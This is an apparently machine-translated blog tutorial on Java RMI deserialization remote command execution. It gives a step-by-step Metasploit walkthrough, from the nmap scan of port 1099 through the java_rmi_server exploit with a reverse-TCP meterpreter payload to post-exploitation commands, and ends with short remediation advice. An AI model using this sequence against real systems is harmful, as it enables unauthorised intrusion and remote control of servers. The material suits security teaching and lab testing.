当前位置:网站首页>6-17 vulnerability exploitation - deserialization remote command execution vulnerability
6-17 vulnerability exploitation - deserialization remote command execution vulnerability
2022-07-25 22:04:00 【Mountain Rabbit 1】

Java rmi Introduce
Java RMI A method of is called remotely (Remote Method Invocation). It's a mechanism , Be able to make in some java The object on the virtual machine calls another java Methods on objects in virtual machine .
RMI yes J2SE Part of , Enables programmers to develop software based on JAVA Distributed applications . One rmi The object is a remote JAVA object , Can be from another JAVA Virtual machine ( Even across the Internet ) Call its method , It can be like calling local JAVA Call the method of the remote object just like the method of the object , Is distributed in different JVM The objects in the look and behave like local objects .

We have JVM1 and JVM2,JVM1 and JVM2 You can interact back and forth ,JVM1 You can call JVM2 The method on the ,JVM2 You can call JVM1 The method on the , adopt RMI Technical realization
For any object as a parameter RMI Interface , You can send an object built by yourself , Force the server to exist this object as any one in class path To deserialize .
RMI The transmission of 100% Based on deserialization . First, he has to convert strings into objects , After deserialization, the object is converted into a string , So as to achieve the effect of transmission
Target detection rmi
Use Nmap -p 1099 -sV IP Address detection target version information .
nmap -sV -p 1099 192.168.1.106

You can see that the corresponding version information and running services are detected here , Service information localhost
In practice , Be sure to use vulnerability scanners , Conduct vulnerability detection , But we can directly POC Make use of
rmi Remote command execution utilizes
Use Metasploit Yes rmi RCE Exploit .
In fact, it is metasploit Module in , Serialize the commands of our system , Transferred to the rmi, In the process of transmission ,rmi What will be delivered , Convert to system commands , The whole process is because metasploit Constructed a special object , stay rmi server It is implemented , We are connected here server There was a conversation , The module we use is exploit
msfconsole
use exploit/multi/misc/java_rmi_server
show options
set rhosts 192.168.1.105
ifconfig
show payloads
set payload java/meterpreter/reverse_tcp
show options
set lhosts 192.168.1.103
exploit



sessions -l
sessions -i 1

?
// See the commands you can use

sysinfo

View the current system information
ps
// View current process information
Of course , We can also do other operations , Use meteasploit Conduct post penetration test , Upload and download , Fine
Defense repair
1、 There is a deserialization transport .– Particular attention , See if you can use the deserialization vulnerability to execute system commands
2、 There are defective third-party libraries such as commons-collections Timely upgrade Library , Or use another library , To replace the defective third-party library , This is what we need to do .
When setting permissions , Be sure to pay attention to , We java Of rmi process , Have the authority to execute our system , Or only part of it , Up to a point , It will restrict the execution of system commands , Achieve the effect of defense
边栏推荐
- Bitcoin.com:USDD代表了真正去中心化稳定币
- c sqlite ... ...
- Can I buy financial products with a revenue of more than 6% after opening an account
- Basic knowledge in the project
- Having met a tester with three years' experience in Tencent, I saw the real test ceiling
- Animation curves are used every day. Can you make one by yourself? After reading this article, you will!
- C语言:随机生成数+选择排序
- [fan Tan] in detail: lower control, upward management, upward drawing cake.
- Guys, how can Flink SQL submit tasks in per job mode?
- Collation of SQL statement exercises
猜你喜欢

Having met a tester with three years' experience in Tencent, I saw the real test ceiling

Origen foundation officially launched $ogy stacking, leading a new round of ecological benefits

【leetcode天梯】链表 · 021 合并两个有序链表

面了个腾讯三年经验的测试员,让我见识到了真正的测试天花板

Sofa weekly | open source person - Niu Xuewei, QA this week, contributor this week
![[leetcode ladder] linked list · 021 merge two ordered linked lists](/img/72/d3e46a820796a48b458cd2d0a18f8f.png)
[leetcode ladder] linked list · 021 merge two ordered linked lists

手机端微信发朋友圈功能测试点总结

五种分配方式是否会产生内部碎片、外部碎片

关于接口测试你想知道的都在这儿了

What should I do if I encounter the problem of verification code during automatic testing?
随机推荐
JMeter websocket接口测试
JS timer and swiper plug-in
Uninstall NPM and install NPM_ Use 'NPM uninstall' to uninstall the NPM package 'recommended collection'
What should I do if I encounter the problem of verification code during automatic testing?
信息安全建设原则指导
Guiding principles of information security construction
[hand tear STL] BitSet (bitmap), bloom filter
如何实现一个App应用程序,限制用户时间使用?
少儿编程 电子学会图形化编程等级考试Scratch一级真题解析(判断题)2022年6月
What is redis? Briefly describe its advantages and disadvantages
Basic knowledge in the project
[leetcode ladder] linked list · 876 find the middle node of the linked list
How to use RS485 half duplex chip correctly
Children's programming electronic society graphical programming level examination scratch level 1 real problem analysis (judgment question) June 2022
2022最新软件测试八股文,能不能拿心仪Offer就看你背得怎样了
测试工作不受重视,你换位思考了吗?
Preliminary study on Tesseract OCR
Configuration and use of multithreading
Summary of function test points of wechat sending circle of friends on mobile terminal
jenkins+SVN配置